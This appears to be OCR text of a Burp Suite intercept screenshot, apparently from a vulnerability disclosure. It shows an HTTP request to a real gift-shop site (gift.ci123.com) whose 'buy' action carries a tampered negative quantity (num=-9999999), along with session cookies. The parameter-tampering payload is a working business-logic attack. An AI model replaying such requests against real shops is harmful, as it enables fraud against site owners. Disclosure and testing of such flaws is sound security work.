 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://gift.ci123.com:80 [221.231.140.249]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /action.php?cmd=buy&id=43&num=-9999999 HTTP/1.1
Host: gift.ci123.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://gift.ci123.com/views/shop_gifts.php
Cookie:
ci123js=wooyun%2Cwooyun%2C22776283%2C0%2C1424686938%2C1424606659%3B; cmsrst=1;
ci123_globalMsg=1; PHPSESSID=36ceb7d3ef232d259b1912c2ca33e8fa
Connection: keep-alive